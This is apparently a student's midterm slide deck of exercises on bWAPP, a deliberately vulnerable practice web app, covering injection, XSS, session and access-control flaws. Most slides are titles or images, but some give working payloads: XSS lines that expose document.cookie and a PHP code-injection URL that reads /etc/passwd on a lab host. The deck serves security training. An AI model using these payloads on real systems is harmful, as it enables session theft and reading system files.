Slide 1
bWAPP期中考
A060E101 姚維杰

Slide 2
HTML Injection - Reflected(GET)

Slide 3


Slide 4


Slide 5


Slide 6

<script> alert(document.cookie) </script>

Slide 7
HTML Injection - Reflected(POST)

Slide 8


Slide 9
HTML Injection - Reflected(URL)

Slide 10
HTML Injection - Stored (Blog)

Slide 11


Slide 12


Slide 13
iFrame Injection

Slide 14
LDAP Connection Settings

Slide 15
Mail Header Injection (SMTP)

Slide 16
OS Command Injection

Slide 17


Slide 18
OS Command Injection - Blind

Slide 19
PHP Code Injection

Slide 20

http://172.20.163.223/bWAPP/phpi.php?message=a;echo%20%22what%22;%20$fp%20=%20fopen(%22/etc/passwd%22,%22r%22);$result%20=%20fread($fp,8192);%20echo%20$result

Slide 21
Server-Side Includes (SSI) Injection

Slide 22
XML/XPath Injection (Login Form)

Slide 23


Slide 24
SQL Injection
因題目使用mysql_connect為php5語法，此語法在php7中已移除，系統環境使用php7

Slide 25
A2 Session Mgmt. - Administrative Portals

Slide 26


Slide 27
A3 XSS - Reflected (GET)

Slide 28


Slide 29
XSS - Reflected (JSON)

Slide 30

"}]}';document.write(document.cookie)</script>

Slide 31
A4 Insecure DOR (Order Tickets)

Slide 32


Slide 33
A6 Base64 Encoding (Secret)

Slide 34


Slide 35


Slide 36
A7 Directory Traversal - Directories

Slide 37
